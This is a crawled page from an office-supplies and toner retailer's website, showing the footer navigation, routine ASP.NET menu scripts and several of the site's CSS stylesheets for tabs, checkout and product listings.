						    <a href="/Category/Copier Toner/Canon.html"><span style="color:#6a7b4e">Canon Copier Supplies</span></a><br />
						    <a href="/Category/Copier Toner/Sharp.html"><span style="color:#6a7b4e">Sharp Copier Supplies</span></a><br />
						    <a href="/Category/Copier Toner/Xerox.html"><span style="color:#6a7b4e">Xerox Copier Supplies</span></a></div>
						</div>
						</div>
						</td>
						<td width="10"><img alt="" src="/Images//separator.gif" style="height:77px; width:8px" /></td>
						<td width="170">
						<div>
						<div>
						<div>
						  <div align="left"><a href="/Category/Laser and Fax Toner/HP.html"><span style="color:#6a7b4e">HP Toner Cartridges</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Canon.html"><span style="color:#6a7b4e">Canon Toner Cartridges</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Brother.html"><span style="color:#6a7b4e">Brother Toner Cartridges</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Lexmark.html"><span style="color:#6a7b4e">Lexmark Toner Cartridges</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Xerox.html"><span style="color:#6a7b4e">Xerox Toner Cartridges</span></a><br />
						    <a href="/Category/Laser and Fax Toner/Okidata.html"><span style="color:#6a7b4e">Okidata Toner Cartridges</span></a></div>
						</div>
						</div>
						</div>
						</td>
						<td width="10"><img alt="" src="/Images//separator.gif" style="height:77px; width:8px" /></td>
						<td width="120">
						<div>
						<div>
						<div>
						  <div align="left"><a href="/Category/Inkjets/HP.html"><span style="color:#6a7b4e">HP Ink Cartridges</span></a><br />
						    <a href="/Category/Inkjets/Epson.html"><span style="color:#6a7b4e">Epson Ink Cartridges</span></a><br />
						    <a href="/Category/Inkjets/Canon.html"><span style="color:#6a7b4e">Canon Ink Cartridges</span></a><br />
						    <a href="/Category/Inkjets/Brother.html"><span style="color:#6a7b4e">Brother Ink Cartridges</span></a><br />
						    <a href="/Category/Inkjets/Lexmark.html"><span style="color:#6a7b4e">Lexmark Ink Cartridges</span></a><br />
						    <a href="/Category/Inkjets/Xerox.html"><span style="color:#6a7b4e">Xerox Ink Cartridges</span></a></div>
						</div>
						</div>
						</div>
						</td>
					</tr>
				</tbody>
			</table>
		  </td>
			<td width="47">&nbsp;</td>
			<td width="164">
			<div>
			<div>
			<div>
			  <div align="left"><a href="/Default.html"><span style="color:#6a7b4e">Home</span></a><br />
			    <a href="/Default.html?PageCode=AboutUs"><span style="color:#6a7b4e">About Us</span></a><br />
			    <a href="/Default.html?PageCode=Service+and+Service+Contracts"><span style="color:#6a7b4e">Service</span></a><br />
			    <a href="/Default.html?PageCode=Privacy+Policy"><span style="color:#6a7b4e">Privacy Policy</span></a><br />
			    <a href="/Default.html?PageCode=Terms+%26+Conditions"><span style="color:#6a7b4e">Terms &amp; Conditions</span></a></div>
			</div>
			</div>
			</div>
			</td>
			<td width="8"><img alt="" src="/Images//separator.gif" style="height:77px; width:8px" /></td>
			<td width="168">
			<div>
			<div>
			<div>
			  <div align="left"><a href="/Default.html?PageCode=Privacy+Policy"><span style="color:#6a7b4e">Your Privacy</span></a><br />
			    <a href="/Default.html?PageCode=Contact+Us"><span style="color:#6a7b4e">Contact Us</span></a><br />
			    <a href="/Default.html?PageCode=Customer_Care_Page"><span style="color:#6a7b4e">FAQs</span></a><br />
			    <a href="/Default.html?PageCode=Site Map"><span style="color:#6a7b4e">Site Map</span></a><br />
			    &nbsp;</div>
			</div>
			</div>
			</div>
			</td>
		</tr>
		<tr>
			<td>&nbsp;</td>
			<td>&nbsp;</td>
			<td colspan="3">
			<div>
			  <div align="left"><br />
			Copyright 2019 Inkmart.com All Rights Reserved</div>
			</div>
			</td>
		</tr>
	</tbody>
</table>

<p>&nbsp;</p>

		</td>
	</tr>
	<tr>
		
	</tr>
</table>

								</td>
							</tr>
						</table>
					</td>
				</tr>
			</table>
		</td>
		<td class="WrapRight">
		</td>
	</tr>
</table>
    
    <input name="__ReferenceUrl" type="hidden" id="__ReferenceUrl" />
<script language="javascript">
<!--
// Tweak Form action
if (Sys && Sys.Application)
{
	Sys.Application.add_load(function()
	{
		var form = Sys.WebForms.PageRequestManager.getInstance()._form;
		form._initialAction = form.action = window.location.href;
	});
};

//-->
</script>

<script type="text/javascript">
//<![CDATA[
var t_ctl09_ctl07_NavigateMenu_Data = new Object();
t_ctl09_ctl07_NavigateMenu_Data.disappearAfter = 500;
t_ctl09_ctl07_NavigateMenu_Data.horizontalOffset = 0;
t_ctl09_ctl07_NavigateMenu_Data.verticalOffset = 0;
t_ctl09_ctl07_NavigateMenu_Data.hoverClass = 't_ctl09_ctl07_NavigateMenu_16 NavigateMenuDynamicMenuItemHover';
t_ctl09_ctl07_NavigateMenu_Data.hoverHyperLinkClass = 't_ctl09_ctl07_NavigateMenu_15 NavigateMenuDynamicMenuItemHover';
t_ctl09_ctl07_NavigateMenu_Data.staticHoverClass = 't_ctl09_ctl07_NavigateMenu_14 NavigateMenuStaticMenuItemHover';
t_ctl09_ctl07_NavigateMenu_Data.staticHoverHyperLinkClass = 't_ctl09_ctl07_NavigateMenu_13 NavigateMenuStaticMenuItemHover';
t_ctl09_ctl07_NavigateMenu_Data.iframeUrl = '/WebResource.axd?d=zWdsjqh0RiWk81xux8Jn-XszFlZOBEji0V_hm6NRabqIEt2PJYCjODv8DGnsdmoBs58BZkjfxjC9uRJNdPaezqgb870G0Bu4sHMKyS4VlLA1&t=638901289900000000';
//]]>
</script>

<script language="javascript" type="text/javascript">
SnapProductInfoToGrid($get("t_c24_c_SpecialProductInCategoryList_ListProducts"));
</script>

<script language="javascript" type="text/javascript">
SnapProductInfoToGrid($get("t_c24_c_FeaturedProductList_ListProducts"));
</script>

<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10437_c_GridCategory_ctl02_hme2","popDelay":50,"popupElement":$get("t_c10437_c_GridCategory_ctl02_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10437_c_GridCategory_ctl02_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10437_c_GridCategory_ctl03_hme2","popDelay":50,"popupElement":$get("t_c10437_c_GridCategory_ctl03_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10437_c_GridCategory_ctl03_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10437_c_GridCategory_ctl04_hme2","popDelay":50,"popupElement":$get("t_c10437_c_GridCategory_ctl04_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10437_c_GridCategory_ctl04_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10437_c_GridCategory_ctl05_hme2","popDelay":50,"popupElement":$get("t_c10437_c_GridCategory_ctl05_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10437_c_GridCategory_ctl05_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10437_c_GridCategory_ctl06_hme2","popDelay":50,"popupElement":$get("t_c10437_c_GridCategory_ctl06_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10437_c_GridCategory_ctl06_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10796_c_GridCategory_ctl02_hme2","popDelay":50,"popupElement":$get("t_c10796_c_GridCategory_ctl02_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10796_c_GridCategory_ctl02_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10796_c_GridCategory_ctl03_hme2","popDelay":50,"popupElement":$get("t_c10796_c_GridCategory_ctl03_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10796_c_GridCategory_ctl03_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10796_c_GridCategory_ctl04_hme2","popDelay":50,"popupElement":$get("t_c10796_c_GridCategory_ctl04_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10796_c_GridCategory_ctl04_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10796_c_GridCategory_ctl05_hme2","popDelay":50,"popupElement":$get("t_c10796_c_GridCategory_ctl05_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10796_c_GridCategory_ctl05_panel_Cat"));
});
Sys.Application.add_init(function() {
    $create(Sys.Extended.UI.HoverMenuBehavior, {"dynamicServicePath":"/Default.aspx","hoverCssClass":"HoverItem","id":"t_c10796_c_GridCategory_ctl06_hme2","popDelay":50,"popupElement":$get("t_c10796_c_GridCategory_ctl06_panel_SubCats"),"popupPosition":4}, null, null, $get("t_c10796_c_GridCategory_ctl06_panel_Cat"));
});
//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/AjaxToolKitStyle.css
body_size: 492
content:
/* Modal Popup Extender Begin */
.ModalBackground
{
	background-color:Gray;
	filter:alpha(opacity=70);
	opacity:0.7;
}
/* Modal Popup Extender End */

/* Tab Control Begin */
.TabControl .ajax__tab_header
{
	font-family: Tahoma Verdana Helvetica;
	font-size: 10px;
	font-weight: bold;
	/*padding:10px;
	height: 40px;*/
	background: url(Images/Ajax/ajax__tab_header.gif) repeat-x bottom;
}
.TabControl .ajax__tab_outer
{
	padding-right: 0px;
	background: url(Images/Ajax/ajax__tab_outer.gif) no-repeat right;
	height: 21px;
}
.TabControl .ajax__tab_inner
{
	padding-left: 3px;
	background: url(Images/Ajax/ajax__tab_inner.gif) no-repeat;
}
.TabControl .ajax__tab_tab
{
	height: 21px;
	padding: 4px;
	margin: 0px;
	background: url(Images/Ajax/ajax__tab_tab.gif) repeat-x;
}
.TabControl .ajax__tab_hover .ajax__tab_outer
{
	background: url(Images/Ajax/ajax__tab_hover_ajax__tab_outer.gif) no-repeat right;
}
.TabControl .ajax__tab_hover .ajax__tab_inner
{
	background: url(Images/Ajax/ajax__tab_hover_ajax__tab_inner.gif) no-repeat;
}
.TabControl .ajax__tab_hover .ajax__tab_tab
{
	background: url(Images/Ajax/ajax__tab_hover_ajax__tab_tab.gif) repeat-x;
}
.TabControl .ajax__tab_active .ajax__tab_outer
{
	background: url(Images/Ajax/ajax__tab_active_ajax__tab_outer.gif) no-repeat right;
}

.TabControl .ajax__tab_active .ajax__tab_inner
{
	background: url(Images/Ajax/ajax__tab_active_ajax__tab_inner.gif) no-repeat;
}
.TabControl .ajax__tab_active .ajax__tab_tab
{
	background: url(Images/Ajax/ajax__tab_active_ajax__tab_tab.gif) repeat-x;
}
.TabControl .ajax__tab_body
{
	font-family: Verdana,Tahoma,Helvetica;
	font-size: 10pt;
	border: 1px solid #999999;
	border-top: 0;
	padding: 8px;
	background-color: #ffffff;
}
/* Tab Control End */

/* Radio Tab Control Begin */
.RadioTab .ajax__tab_header
{
	font-family: Tahoma Verdana helvetica;
	font-size: 10px;
	font-weight: bold;
	text-align:center;
}
.RadioTab .ajax__tab_outer
{
	padding-right: 0px;
}
.RadioTab .ajax__tab_inner
{
}
.RadioTab .ajax__tab_tab
{
	background: url(Images/Ajax/RadioTab.gif) no-repeat;
	padding-left: 16px;
	padding-right: 8px;
	margin: 0px;
	padding-bottom: 4px;
}
.RadioTab .ajax__tab_hover .ajax__tab_outer
{
}
.RadioTab .ajax__tab_hover .ajax__tab_inner
{
}
.RadioTab .ajax__tab_hover .ajax__tab_tab
{
	background: url(Images/Ajax/RadioTabHorver.gif) no-repeat;
}
.RadioTab .ajax__tab_active .ajax__tab_outer
{
}

.RadioTab .ajax__tab_active .ajax__tab_inner
{
}
.RadioTab .ajax__tab_active .ajax__tab_tab
{
	background: url(Images/Ajax/RadioTabActive.gif) no-repeat;
}
.RadioTab .ajax__tab_body
{
	font-size: 10pt;
	border: 1px solid #999999;
	padding: 2px;
	background-color: #ffffff;
}
/* Radio Tab Control End */


--- FILE ---
content_type: text/css
request_url: https://inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/checkout.css
body_size: 198
content:
.cartstep
{
    height: 31px;
    width: 300px;
    float: right;
    background: url(Images/bg/quickcheckout-steps.gif) 0 -2px no-repeat;
}
.cartstep2
{
    height: 31px;
    width: 340px;
    float: right;
    background: url(Images/bg/quickcheckout-steps2.gif) 0 -2px no-repeat;
    margin-bottom: 6px;
}

.backtocartlnk
{
	padding-top: 6px;
    float:left;
}
.CheckoutContainer
{
	width: 100%;
	margin-bottom:5px;
}
.CheckoutContainerTitleLeft
{
	background: url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat right bottom;
}
.CheckoutContainerTitleLeft div
{
	width: 8px;
}
.CheckoutContainerTitle
{
	height: 40px;
	background: url(Images/Container/DefaultContainerTitle.gif) repeat-x bottom;
}
.CheckoutContainerTitle, .ContainerTitle
{
	color: #4a4a4a;
	font: bold 16px Verdana;
	white-space: nowrap;
	padding-left: 8px;
}
.CheckoutContainerTitleRight
{
	background: url(Images/Container/DefaultContainerTitleRight.gif) no-repeat left bottom;
}
.CheckoutContainerTitleRight div
{
	width: 8px;
}
.CheckoutContainerTopLeft,
.CheckoutContainerContentLeft
{
	background: url(Images/Container/DefaultContainerContentLeft.gif) repeat-y right;
}
.CheckoutContainerContent
{
	background: #ffffff;
	padding: 6px;
}
.CheckoutContainerTopRight,
.CheckoutContainerContentRight
{
	background: url(Images/Container/DefaultContainerContentRight.gif) repeat-y left;
}
.CheckoutContainerBottomLeft
{
	background: url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat top right;
}
.CheckoutContainerBottom
{
	height:12px;
	background: url(Images/Container/DefaultContainerBottom.gif) repeat-x top;
}
.CheckoutContainerBottomRight
{
	background: url(Images/Container/DefaultContainerBottomRight.gif) no-repeat top left;
}
.CheckoutContainerContent .WidthFixer
{
	/*width: 225px;*/
}


--- FILE ---
content_type: text/css
request_url: https://inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Container.css
body_size: 1092
content:

.Container
{
}
.ContainerTitle, .ContainerController
{
}
.WidthFixer
{
	font-size: 0px;
	height: 0px;
	width: 130px;
}
.DefaultContainer
{
	margin-top: 4px;
	margin-bottom: 4px;
	width: 100%;
}
.DefaultContainerTitleLeft
{
	width: 6px;
	padding-left: 6px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat left top;
}
.DefaultContainerTitle
{
	width: 100%;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitle.gif) no-repeat right top;
	height: 40px;
	vertical-align: middle;
	padding-left: 10px;
	padding-right: 16px;
}
.DefaultContainerTitleRight
{
	width: 6px;
	padding-left: 6px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleRight.gif) no-repeat right top;
}
.DefaultContainerTitle .ContainerTitle
{
	color: #4a4a4a;
	font: bold 16px Verdana;
	white-space: nowrap;
}
.DefaultContainerTop
{
}
.DefaultContainerContentLeft, .DefaultContainerTopLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentLeft.gif) repeat-y left top;
}
.DefaultContainerContent
{
	background: #ffffff;
	padding: 6px;
}
.DefaultContainerContentRight, .DefaultContainerTopRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentRight.gif) repeat-y right top;
}
.DefaultContainerBottomLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat left bottom;
	height: 12px;
}
.DefaultContainerBottom
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottom.gif) repeat-x left bottom;
	height: 12px;
}
.DefaultContainerBottomRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomRight.gif) no-repeat right bottom;
	height: 12px;
}

.OrangeRainbowContainer
{
	margin-top: 4px;
	margin-bottom: 4px;
	width: 100%;
}
.OrangeRainbowContainerTitleLeft
{
	width: 4px;
	padding-left: 4px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat left top;
}
.OrangeRainbowContainerTitle
{
	width: 100%;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitle.gif) no-repeat right top;
	height: 24px;
	vertical-align: middle;
	padding-left: 10px;
	padding-right: 16px;
	padding-bottom: 2px;
}
.OrangeRainbowContainerTitleRight
{
	width: 7px;
	padding-left: 7px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleRight.gif) no-repeat right top;
}
.OrangeRainbowContainerTitle .ContainerTitle
{
	color: #545454;
	font: bold 11px Arial;
	text-transform: uppercase;
	white-space: nowrap;
}
.OrangeRainbowContainerTop
{
	background: #FFFFFF url(Images/Container/OrangeRainbowContainerOver.gif) no-repeat center;
	height: 12px;
}
.OrangeRainbowContainerContentLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentLeft.gif) repeat-y left top;
}
.OrangeRainbowContainerContent
{
	background: #FCFDFD;
	padding: 6px;
}
.OrangeRainbowContainerContentRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentRight.gif) repeat-y right top;
}
.OrangeRainbowContainerBottomLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat left bottom;
	height: 8px;
}
.OrangeRainbowContainerBottom
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottom.gif) repeat-x left bottom;
	height: 8px;
}
.OrangeRainbowContainerBottomRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomRight.gif) no-repeat right bottom;
	height: 8px;
}

.BlueRainbowContainer
{
	margin-top: 4px;
	margin-bottom: 4px;
	width: 100%;
}
.BlueRainbowContainerTitleLeft
{
	width: 4px;
	padding-left: 4px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat left top;
}
.BlueRainbowContainerTitle
{
	width: 100%;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitle.gif) no-repeat right top;
	height: 24px;
	vertical-align: middle;
	padding-left: 10px;
	padding-right: 16px;
	padding-bottom: 2px;
}
.BlueRainbowContainerTitleRight
{
	width: 7px;
	padding-left: 7px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleRight.gif) no-repeat right top;
}
.BlueRainbowContainerTitle .ContainerTitle
{
	color: #545454;
	font: bold 11px Arial;
	text-transform: uppercase;
	white-space: nowrap;
}
.BlueRainbowContainerTop
{
	background: #FFFFFF url(Images/Container/BlueRainbowContainerOver.gif) no-repeat center;
	height: 12px;
}
.BlueRainbowContainerContentLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentLeft.gif) repeat-y left top;
}
.BlueRainbowContainerContent
{
	background: #FCFDFD;
	padding: 6px;
}
.BlueRainbowContainerContentRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentRight.gif) repeat-y right top;
}
.BlueRainbowContainerBottomLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat left bottom;
	height: 8px;
}
.BlueRainbowContainerBottom
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottom.gif) repeat-x left bottom;
	height: 8px;
}
.BlueRainbowContainerBottomRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomRight.gif) no-repeat right bottom;
	height: 8px;
}

.GreenRainbowContainer
{
	margin-top: 4px;
	margin-bottom: 4px;
	width: 100%;
}
.GreenRainbowContainerTitleLeft
{
	width: 4px;
	padding-left: 4px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat left top;
}
.GreenRainbowContainerTitle
{
	width: 100%;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitle.gif) no-repeat right top;
	height: 24px;
	vertical-align: middle;
	padding-left: 10px;
	padding-right: 16px;
	padding-bottom: 2px;
}
.GreenRainbowContainerTitleRight
{
	width: 7px;
	padding-left: 7px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleRight.gif) no-repeat right top;
}
.GreenRainbowContainerTitle .ContainerTitle
{
	color: #545454;
	font: bold 11px Arial;
	text-transform: uppercase;
	white-space: nowrap;
}
.GreenRainbowContainerTop
{
	background: #FFFFFF url(Images/Container/GreenRainbowContainerOver.gif) no-repeat center;
	height: 12px;
}
.GreenRainbowContainerContentLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentLeft.gif) repeat-y left top;
}
.GreenRainbowContainerContent
{
	background: #FCFDFD;
	padding: 6px;
}
.GreenRainbowContainerContentRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentRight.gif) repeat-y right top;
}
.GreenRainbowContainerBottomLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat left bottom;
	height: 8px;
}
.GreenRainbowContainerBottom
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottom.gif) repeat-x left bottom;
	height: 8px;
}
.GreenRainbowContainerBottomRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomRight.gif) no-repeat right bottom;
	height: 8px;
}

.YellowRainbowContainer
{
	margin-top: 4px;
	margin-bottom: 4px;
	width: 100%;
}
.YellowRainbowContainerTitleLeft
{
	width: 4px;
	padding-left: 4px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleLeft.gif) no-repeat left top;
}
.YellowRainbowContainerTitle
{
	width: 100%;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitle.gif) no-repeat right top;
	height: 24px;
	vertical-align: middle;
	padding-left: 10px;
	padding-right: 16px;
	padding-bottom: 2px;
}
.YellowRainbowContainerTitleRight
{
	width: 7px;
	padding-left: 7px;
	background: #E8E8E8 url(Images/Container/DefaultContainerTitleRight.gif) no-repeat right top;
}
.YellowRainbowContainerTitle .ContainerTitle
{
	color: #545454;
	font: bold 11px Arial;
	text-transform: uppercase;
	white-space: nowrap;
}
.YellowRainbowContainerTop
{
	background: #FFFFFF url(Images/Container/YellowRainbowContainerOver.gif) no-repeat center;
	height: 12px;
}
.YellowRainbowContainerContentLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentLeft.gif) repeat-y left top;
}
.YellowRainbowContainerContent
{
	background: #FCFDFD;
	padding: 6px;
}
.YellowRainbowContainerContentRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerContentRight.gif) repeat-y right top;
}
.YellowRainbowContainerBottomLeft
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomLeft.gif) no-repeat left bottom;
	height: 8px;
}
.YellowRainbowContainerBottom
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottom.gif) repeat-x left bottom;
	height: 8px;
}
.YellowRainbowContainerBottomRight
{
	background: #E8E8E8 url(Images/Container/DefaultContainerBottomRight.gif) no-repeat right bottom;
	height: 8px;
}



--- FILE ---
content_type: text/css
request_url: https://inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Manager.css
body_size: -190
content:
.TableTitle2
{
	font-weight: bold;
	font-size: 8pt;
	color: #000000;
	font-family: verdana,arial;
	background-color: #dddddd;
	padding: 3 3 3 3;
}
.TableTitle2
{
	font-weight: bold;
	font-size: 8pt;
	color: #000000;
	font-family: verdana,arial;
	background-color: #dddddd;
	padding: 3 3 3 3;
}
.TableTitle2 a
{
	font-weight: bold;
	font-size: 8pt;
	color: #000000;
	font-family: verdana,arial;
	background-color: #dddddd;
	padding: 2 2 2 2;
	text-decoration: underline;
}
.TableTitle2 a:hover
{
	font-weight: bold;
	font-size: 8pt;
	color: #000000;
	font-family: verdana,arial;
	background-color: #dddddd;
	padding: 2 2 2 2;
	text-decoration: none;
}


--- FILE ---
content_type: text/css
request_url: https://inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Product.css
body_size: 957
content:
.SelectedSmallImage
{
	border: solid 2px #006699;
}
.SmallImage
{
}
.BigImage
{
	border: solid 1px #006699;
}

/* Category Navigator START */
.CategoryNavigator, .CategoryNavigator A, .CategoryNavigator A:link, .CategoryNavigator A:visited, .CategoryNavigator A:active
{
	font-weight: bold;
	font-size: 7pt;
	color: #4B4F53;
}
/* Category Navigator END */

/* CategoryList Style START */

.CategoryList
{
	width: 100%;
}
.CategoryList .EllipsesText
{
	width: 170px;
}
.CategoryListRow td, .CategoryListAlternatingRow td
{
	border-bottom: solid 1px #EBEBEB;
	height: 25px;
	white-space: nowrap;
}
.CategoryListRow a, .CategoryListRow a:visited, .CategoryListRow a:link, .CategoryListRow a:active,
.CategoryListAlternatingRow a, .CategoryListAlternatingRow a:visited, .CategoryListAlternatingRow a:link, .CategoryListAlternatingRow a:active
{
	font: bold 11px Verdana,Arial;
	color: #336699;
	padding: 1px;
}
.CategoryListRow a:hover, .CategoryListAlternatingRow a:hover
{
	color: #336699;
}
.CategoryListRow .CategoryImageTextSpliter, .CategoryListAlternatingRow .CategoryImageTextSpliter
{
	padding-left: 4px;
}


.CategoryListHorizontal
{
	text-align: left;
	width: 100%;
}
.CategoryListHorizontal .EllipsesText
{
	width: 180px;
}
.CategoryListVerticalRow, .CategoryListVerticalAlternatingRow
{
	width: 10%;
	white-space: nowrap;
}
.CategoryListVerticalRow a, .CategoryListVerticalRow a:link, .CategoryListVerticalRow a:visited, .CategoryListVerticalAlternatingRow a, .CategoryListVerticalAlternatingRow a:link, .CategoryListVerticalAlternatingRow a:visited
{
	display: inline-block;
	font-family: Verdana;
	font-size: 9px;
	color: #336699;
	padding: 1px;
	text-indent: 4px;
}
.CategoryListVerticalRow a:hover, .CategoryListVerticalAlternatingRow a:hover
{
	border: solid 1px;
	padding: 0px;
	text-decoration: none;
}
.CategoryListVerticalRow .CategoryImageTextSpliter, .CategoryListVerticalAlternatingRow .CategoryImageTextSpliter
{
	padding-left: 4px;
}

/* CategoryList Style End */


/* Chart List Style Start */

.CharList
{
	text-align: left;
	width: 100%;
}
.CharList .EllipsesText
{
	width: 170px;
}
.ChartListRow
{
	height: 18px;
	text-align: left;
}
.ChartListRow td, .ChartListAlternatingRow td
{
	padding: 0px 6px 0px 6px;
	table-layout: inherit;
	white-space: nowrap;
	border-bottom: dotted 1px #AAAAAA;
}
.ChartListRow a, .ChartListRow a:link, .ChartListRow a:visited, .ChartListAlternatingRow a, .ChartListAlternatingRow a:link, .ChartListAlternatingRow a:visited
{
	font-family: Verdana;
	font-size: 9px;
	font-weight: bold;
	padding: 2px;
}

.ChartListRow a:hover .ChartListAlternatingRow a:hover
{
	color: #8da6cc;
}

.ChartListAlternatingRow td
{
}
.ChartListAlternatingRow a, .ChartListAlternatingRow a:link, .ChartListAlternatingRow a:visited
{
}
.ChartListAlternatingRow a:hover
{
}

.CurrentTopSellerContainer a, .CurrentTopSellerContainer a:link, .CurrentTopSellerContainer a:visited
{
	width: 170px;
}

/* Chart List Style End */

/** Configuration system **/
.sysMain_tdbg
{
	background-color: #cccccc;
}
.sysConfig_PriceRule
{
	background-color: #cccccc;
}
.sysConfig_title
{
	color: White;
	background-color: #6C829C;
	font-weight: bold;
}
.sysConfig_tdbg
{
	background-color: #cccccc;
}
.sysConfig_stbItem
{
	background-color: #EDF9C8;
}
.sysConfig_optItem
{
	background-color: #E3F5F9;
}
.sysConfig_despItem
{
	background-color: #ffffcc;
}
.sysConfig_hidItem
{
	background-color: #88B788;
}
.sysConfig_smallFont
{
	color: #018400;
}
.sysMain_item
{
	background-color: #EDF9C8;
}
.sysMain_title
{
	color: White;
	background-color: #6C829C;
	font-weight: bold;
}
.ProductCompare
{
	/*border-collapse: collapse;*/
	border: solid 1px #AAAAAA;
}
.ProductCompare td
{
	border: solid 1px #AAAAAA;
	padding: 2px;
}
.ProductCompareHeaderController
{
	vertical-align: middle;
	text-align: center;
	background: #EEEEEE;
	height: 20px;
}
.ProductCompareBasicAttribute .AttributeName,
.ProductCompareAlternateBasicAttribute .AttributeName
{
	padding-left: 4px;
	padding-right: 4px;
	white-space: nowrap;
}
.ProductCompareBasicAttribute
{
	background: #FFFFFF;
	font-weight: bold;
}
.ProductCompareAlternateBasicAttribute
{
	background: #F8F8F8;
	font-weight: bold;
}
.ProductCompareHeader
{
	background: #EEEEEE;
	font-weight: bold;
	font-size: 10pt;
	height: 20px;
	text-indent: 4px;
}
.ProductCompareAttribute
{
	background: #FFFFFF;
}
.ProductCompareAttribute .AttributeName,
.ProductCompareAlternateAttribute .AttributeName
{
	white-space: nowrap;
	font-weight: bold;
	text-indent: 8px;
}
.ProductCompareAlternateAttribute
{
	background: #F8F8F8;
}


--- FILE ---
content_type: text/css
request_url: https://inkmartofficeproducts.com/App_Themes/Blue%20Magic%20Modified/Style.css
body_size: 3908
content:

/* usual control style */
body, form, input, img, textarea, select, pre
{
	font-family: Tahoma, Verdana, Arial, Sans-Serif;
	
}
H1
{
	font-size: medium;
	font-weight: normal;
	line-height: normal;
	margin: 0px 0px 0px 0px;
	white-space:nowrap;
}
body
{
